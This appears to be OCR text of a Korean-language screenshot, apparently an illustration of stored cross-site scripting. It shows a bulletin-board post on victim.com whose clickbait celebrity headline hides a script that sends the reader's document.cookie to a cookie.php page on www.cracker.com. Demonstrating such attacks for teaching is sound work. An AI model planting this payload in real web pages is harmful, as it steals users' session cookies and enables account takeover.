 http://victim.com/hacking/write.html - Microsoft Internet Explorer
파일(F) 편집(E) 보기(V) 즐겨찾기(A) 도구(T) 도움말(H)
뒤로 검색 즐겨찾기 »
주소(D) http://victim.com/hacking/write.html 이동
제목 : 김태희!! 드디어 벗었다!!
김태희가 영화촬영도중 계속 쓰고 있던 모자를 드디어 벗었다.
<script> location.href='http://www.cracker.com/cookie.php?str=' +
document.cookie; </script>
내용 :
완료 인터넷